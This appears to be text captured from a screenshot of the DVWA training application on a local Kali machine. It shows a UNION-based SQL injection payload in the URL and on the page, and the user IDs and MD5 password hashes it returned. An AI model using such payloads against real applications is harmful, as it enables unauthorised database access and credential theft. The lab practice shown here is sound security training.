 127.0.0.1/DVWA/vulnerabilities/sqli/?id='+UNION+SELECT+user_id%2C+password+FROM+users+--+
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user_id, password FROM users --
First name: 1
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user_id, password FROM users --
First name: 2
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user_id, password FROM users --
First name: 3
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user_id, password FROM users --
First name: 4
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user_id, password FROM users --
First name: 5
Surname: 5f4dcc3b5aa765d61d8327deb882cf99